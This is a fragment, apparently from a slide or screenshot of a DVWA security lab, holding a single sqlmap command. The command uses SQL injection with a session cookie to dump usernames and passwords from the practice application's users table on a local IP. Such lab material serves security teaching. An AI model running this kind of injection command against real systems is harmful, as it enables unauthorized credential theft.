 sqlmap -u
"http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Su
bmit=Submit#" \
--cookie="PHPSESSID=8644bc796a38f3981b904db809ac20a8;
security=low" -D dvwa -T users -C user,password --dump -p
id --batch